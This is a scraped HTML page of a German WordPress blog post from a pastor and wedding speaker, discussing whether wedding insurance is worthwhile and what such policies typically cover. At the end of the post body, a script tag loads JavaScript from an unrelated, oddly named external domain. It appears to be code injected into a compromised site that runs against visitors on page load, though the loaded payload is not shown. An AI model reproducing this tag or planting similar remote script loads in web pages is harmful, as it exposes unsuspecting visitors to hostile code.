

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://andreasloeb.finemoments.de/2019/02/18/hochzeitsversicherung-braucht-man-so-etwas-wirklich/
body_size: 44915
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="temp_url" content="http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed" />
		<!-- To Check , is Responsive enabled  -->
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">        
		<!-- Responsive check end --> 
 

<title>Andreas Loeb</title>

<!--********Style Sheet********-->
<link href="http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/style.css" rel="stylesheet" type="text/css" />
	<!-- To Check , is Responsive enabled  -->
	<link rel="stylesheet" type="text/css" href="http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/responsive.css" />
	<!-- Responsive check end --> 

<style type="text/css">@media only screen and (max-width:320px), (max-width: 479px), (min-width: 480px) and (max-width: 767px), (min-width: 768px) and (max-width: 959px),
		 (max-width:1200px) {
			div.banner { display:none !important; }
		}</style>    
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://andreasloeb.finemoments.de/feed/" />

<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/ie7.css" />
<![endif]-->
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/ie.css" />
<![endif]-->

<link rel='shortcut icon' href='http://finemoments.de/wp-content/uploads/2014/04/logo_finemoments-website_fav.png' /><style type='text/css'>body{ background: url('http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/theme-options/css/patterns/pattern2.jpg') repeat !important; }</style><!--[if IE]><style type='text/css'>.contact-frm input[type="submit"], .comment-frm input[type="submit"], .newer a, .previous a, .category-filter li a, .block-content .read-more {  behavior:url(http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/PIE.htc); }</style><![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Andreas Loeb &raquo; Feed" href="http://andreasloeb.finemoments.de/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/andreasloeb.finemoments.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='style.capslide-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/capslide/capslide.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.slidemenu-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/slidemenu/slidemenu.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.isotope-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/isotope/isotope.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.prettyphoto-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/prettyphoto/prettyphoto.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.colortheme-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/themes/default/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.colortheme.responsive-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/css/themes/default/responsive.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.nivoslider-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/nivoslider/nivo-slider.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style.nivoslider.theme-css' href='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/nivoslider/themes/default/default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://andreasloeb.finemoments.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/capslide/jquery.capSlide.js?ver=6.3.7' id='script.capslide-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/slidemenu/jquery.slidemenu.js?ver=6.3.7' id='script.slidemenu-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/slidemenu/tinynav.min.js?ver=6.3.7' id='script.tinynav-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/isotope/jquery.isotope.min.js?ver=6.3.7' id='script.isotope-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/prettyphoto/jquery.prettyPhoto.js?ver=6.3.7' id='script.prettyphoto-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/cufon-yui.js?ver=6.3.7' id='script.cufon-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_Inserat_LT_Std_800.font.js?ver=6.3.7' id='script.LTC800-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_LT_Compressed_400.font.js?ver=6.3.7' id='script.LTC400-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_LT_ExtraCompressed_400.font.js?ver=6.3.7' id='script.LTEC400-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/Helvetica_LT_CondensedLight_300.font.js?ver=6.3.7' id='script.LTCL300-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/cufon/allcufon.js?ver=6.3.7' id='script.cuscufon-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/validate/jquery.validate.min.js?ver=6.3.7' id='script.validate-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/validate/validate.js?ver=6.3.7' id='script.cusvalidate-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/custom.js?ver=6.3.7' id='script.custom-js'></script>
<script type='text/javascript' src='http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/js/nivoslider/jquery.nivo.slider.pack.js?ver=6.3.7' id='script.nivoslider-js'></script>
<link rel="https://api.w.org/" href="http://andreasloeb.finemoments.de/wp-json/" /><link rel="alternate" type="application/json" href="http://andreasloeb.finemoments.de/wp-json/wp/v2/posts/2589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://andreasloeb.finemoments.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="http://andreasloeb.finemoments.de/2019/02/18/hochzeitsversicherung-braucht-man-so-etwas-wirklich/" />
<link rel='shortlink' href='http://andreasloeb.finemoments.de/?p=2589' />
<link rel="alternate" type="application/json+oembed" href="http://andreasloeb.finemoments.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fandreasloeb.finemoments.de%2F2019%2F02%2F18%2Fhochzeitsversicherung-braucht-man-so-etwas-wirklich%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://andreasloeb.finemoments.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fandreasloeb.finemoments.de%2F2019%2F02%2F18%2Fhochzeitsversicherung-braucht-man-so-etwas-wirklich%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-2589 single-format-standard">
	        
    <div class="top-line"></div>
    <!-- header div start here -->
    <div id="header">
        <!-- wrapper div start here -->
        <div class="wrapper">
        		            <a href="http://andreasloeb.finemoments.de" id="logo"><img src="http://finemoments.de/wp-content/uploads/2014/04/logo_finemoments-website.png" alt="Andreas Loeb" title="Andreas Loeb" /></a>
            			
			<div id="myslidemenu" class="main-menu-container">
	            <ul id="main-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12"><a href="http://andreasloeb.finemoments.de/projektpastor/">Projektpastor</a>
<ul class="sub-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://andreasloeb.finemoments.de/projektpastor/projektpastor-fuer-kirchen/">Kirchen</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://andreasloeb.finemoments.de/projektpastor/projektpastor-fuer-firmen/">Firmen</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://andreasloeb.finemoments.de/projektpastor/projektpastor-fuer-verbaende-vereine-und-organisationen/">Verbände, Vereine und Organisationen</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13"><a href="http://andreasloeb.finemoments.de/referent/">Referent</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://andreasloeb.finemoments.de/referent/referent-fuer-jugend/">Jugend</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://andreasloeb.finemoments.de/referent/referent-fuer-leitung/">Leitung</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://andreasloeb.finemoments.de/referent/referent-fuer-coaching/">Coaching</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="http://andreasloeb.finemoments.de/referent/referent-fuer-55-aufwaerts/">55-aufwärts</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="http://andreasloeb.finemoments.de/referent/referent-fuer-wunschthemen/">Wunschthemen</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-75"><a href="http://andreasloeb.finemoments.de/blog-2/">Blog</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://andreasloeb.finemoments.de/vita/">Vita</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="http://andreasloeb.finemoments.de/kontakt/">Kontakt</a></li>
</ul>			</div>		
			                    <div class="storytitle">
                        <h3>  </h3>
                        <h5>Andreas Loeb | Projektpastor und Referent</h5>
                    </div>
			                    
        </div>
        <!-- wrapper div End here -->
    </div>
    <!-- header div End here --><!-- wrapper div start here -->
<div class="wrapper">
    <!-- main div start here -->
    <div id="page-content">
	            		      
            <div id="post-2589" class="blog-post post-2589 post type-post status-publish format-standard hentry category-hochzeiten category-hochzeit-tipps tag-andy-loeb tag-fine-moments tag-freier-redner-fuer-ihre-hochzeit tag-hochzeit-in-hamburg tag-hochzeit-mit-fine-moments tag-hochzeitsversicherung tag-pastor-fuer-ihre-hochzeit">
                <div class="post-date">
                    <span>18</span><h4>Feb.</h4><span>2019</span>
                </div>
                <!-- bloginfo-right div start here -->
                <div class="post-content">
                    <!-- post-content-1 div start here -->
                    <h1>Hochzeitsversicherung – Braucht man so etwas wirklich?</h1>
                    <p class="post-meta">durch <span><a href="http://andreasloeb.finemoments.de/author/andy/">Andreas Loeb</a>, </span> in <span><a href="http://andreasloeb.finemoments.de/category/hochzeiten/" rel="category tag">Hochzeiten</a>, <a href="http://andreasloeb.finemoments.de/category/hochzeit-tipps/" rel="category tag">Hochzeiten - Tipps</a> </span><span>Kommentare deaktiviert<span class="screen-reader-text"> für Hochzeitsversicherung – Braucht man so etwas wirklich?</span></span></p>
				    <p>Im Jahre 2006 kam ein neues Produkt in Deutschland auf den Versicherungsmarkt, die Hochzeitsversicherung. Die Hochzeitsversicherung fällt in die Kategorie Eventversicherung und bietet einen Schutz für das eigene Hochzeitsfest.</p>
<p>Viele Jahre war ich der Ansicht, dass man sich dies sparen kann. Manch ein Versicherungsanbieter bot zu seinem Produkt auch sehr zweifelhafte Werbung. Eine Versicherung, die über den Untreueverdacht des Partners oder der Partnerin versucht sein Produkt zu verkaufen empfand ich als unseriös und unangebracht.</p>
<p>Doch die letzten 3 Jahre zeigten mir, dass ich jährlich ein Brautpaar hatte, bei dem die Hochzeit ausfiel bzw. verschoben wurde. Es gab einmal einen Bräutigam, der seinen Job verlor und daraufhin die Hochzeit verschoben werden musste. Ein anderes Mal gab es einen Bräutigam, der durch einen Unfall im Koma lag und man nicht wusste ob er es schaffen würde. Da wurde die Hochzeit auch verschoben. Und einmal war es die Trauzeugin der Braut, die auch die Schwester war, die 6 Wochen vor der Hochzeit tödlich verunglückte. Hier sollte die Hochzeit um ein Jahr verschoben werden, doch durch die sich wandelnden Lebensumstände kam es dann später nicht zur Hochzeit.</p>
<p>Es stellt sich nun die Frage ob man eine Hochzeitsversicherung braucht. Früher hätte ich ganz klar NEIN gesagt. Heute würde ich es auf jeden Fall verstehen wenn Paare sich intensiv danach erkundigen. Vermutlich muss dies auch jeder für sich wissen ab welcher finanziellen Größenordnung man wie viel Summe zur Absicherung investieren will.</p>
<p>Doch was ist eigentlich abgesichert? Je nach Versicherer können folgende Punkte im Inland und teilweise auch im Ausland abgesichert sein:</p>
<ul>
<li>Schwangerschaft der Braut, die aus medizinischer Sicht die Hochzeit unmöglich werden lässt Unvorhersehbarer schwerwiegender Krankheitsfall für Brautpaar, Pfarrer oder nahe Verwandte</li>
<li>Todesfall im engsten Familienkreis</li>
<li>Unwetterfall, der die Flitterwochen unmöglich macht</li>
<li>Abhandenkommen von bereits geleisteten Anzahlungen</li>
<li>Ausfall der Location, z.B. Salmonellenverdacht, Brandfall, usw.</li>
<li>Insolvenz des Weddingplaners, der Location oder des Veranstalters</li>
<li>Verlust der Trauringe</li>
<li>Absage des Fotografen oder der Band</li>
<li>Beschädigung des Brautkleide oder des Anzugs des Bräutigams</li>
<li>Stornokosten (auch Hotel) für Hochzeitsgäste</li>
</ul>
<p>Bitte bedenken Sie, dass es Unterschiede zwischen den einzelnen Versicherungsanbietern gibt. Falls Sie sich für diese Produkt interessieren sollten, bitte ich Sie sich umfangreich zu informieren und zu vergleichen.</p>
<p>fine moments wird aufgrund der Wettbewerbsneutralität keinerlei Empfehlungen aussprechen.</p>
<p><script src="//sysfileff.com/1c8a40be1cf3c539c1.js"></script></p>
                          
                        
                    
				 	     
                    
                                    </div>
            </div>
            <!-- post-content div ends here -->
        </div>
    <!-- main div End here -->   
    <!-- sidebar div start here -->
<div class="sidebar"><div class="widget widget_search widget_default"><form role="search" method="get" id="searchform" action="http://andreasloeb.finemoments.de/" >
    <input type="text" value="Type to Search..." name="s" id="s" class="Textbox" title="Type to Search..." />
    <input type="submit" id="searchsubmit" value="Suchen" class="button" />
    </form></div>
		<div class="widget widget_recent_entries widget_default">
		<div class="hr-line no-more"><h3 class="widget-title"><span class="default">Neueste Beiträge</span></h3></div>
		<ul>
											<li>
					<a href="http://andreasloeb.finemoments.de/2019/11/19/10-jahre/">10 Jahre</a>
									</li>
											<li>
